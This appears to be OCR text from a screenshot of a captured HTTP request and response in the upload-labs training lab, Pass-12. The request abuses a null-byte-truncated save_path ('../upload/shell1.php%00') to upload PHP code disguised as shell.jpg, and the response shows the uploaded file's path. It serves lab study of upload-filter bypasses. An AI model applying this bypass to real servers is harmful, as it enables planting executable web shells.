 1 POST /Pass-12/index.php?save_path=../upload/shell1.php%00 HTTP/1.1
2 Host: 192.168.0.129
3 Content-Length: 315
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.129
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryYB8xHlL9bqlEStWl
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/93.0.4577.82 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.0.129/Pass-05/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
13 Cookie: beegosessionID=4271f207fa311b8fea7e93257bdf3993
14 Connection: close
15
16 ------WebKitFormBoundaryYB8xHlL9bqlEStWl
17 Content-Disposition: form-data; name="upload_file"; filename="shell.jpg"
18 Content-Type: application/x-php
19
20 <?php phpinfo();?>
21
上传区
</h3>
59 <form action="?save_path=../upload/" enctype="multipart/form-data" method="pos
60 <p>
请选择要上传的图片：<p>
61 <input class="input_file" type="file" name="upload_file"/>
62 <input class="button" type="submit" name="submit" value="上传"/>
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/shell1.php/9220220101152116.jpg" width="250px" />
</div>
68 </li>
69 </ol>
70 </div>
71
72 </div>
73 <div id="footer">
74 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">c0ny1</a>
</center>